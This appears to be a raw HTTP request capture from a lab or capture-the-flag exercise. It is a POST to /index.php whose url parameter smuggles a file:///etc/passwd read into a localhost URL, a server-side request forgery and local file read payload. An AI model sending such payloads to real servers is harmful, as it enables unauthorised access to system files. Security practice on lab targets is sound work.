 POST /index.php HTTP/1.1
Host: 10.129.234.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://10.129.234.87
Connection: keep-alive
Referer: http://10.129.234.87/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http://localhost/index.php file:///etc/passwd